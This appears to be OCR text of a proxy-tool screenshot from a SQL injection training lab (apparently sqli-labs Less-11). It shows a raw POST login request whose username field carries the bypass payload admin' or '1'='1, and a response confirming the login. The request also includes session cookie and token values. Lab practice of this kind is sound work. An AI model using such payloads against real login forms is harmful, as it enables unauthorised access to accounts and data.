 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin' or '1'='1&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:admin
Your Password:admin